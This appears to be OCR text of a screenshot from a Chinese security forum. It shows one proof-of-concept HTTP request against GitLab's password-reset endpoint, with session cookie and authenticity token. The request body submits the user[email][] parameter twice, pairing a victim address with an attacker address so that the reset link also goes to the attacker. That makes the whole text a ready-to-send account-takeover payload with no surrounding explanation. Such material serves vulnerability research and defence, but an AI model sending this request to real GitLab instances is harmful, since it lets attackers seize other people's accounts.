 Request
Pretty Raw Hex \n
1 POST /users/password HTTP/1.1
2 Host: 1.1.1.1
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.1.1.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
9 Referer: http://1.1.1.1/users/password/new
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _gitlab_session=e58256f53ad798e2a1ec9026c3f80b6b; preferred_language=zh_CN
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
14 Connection: close
15
16 authenticity_token=
LnGtHYZiXkXxCGby01K-Krqy79_1J1bjWsYjz7exHItcrWDAQQX4Yb1rV9J5y4V89Ik8U9UpTbro8owRoekdAA&
user%5Bemail%5D%5B%5D=poc1%40163.com&user%5Bemail%5D%5B%5D=attack%40qq.com
先知社区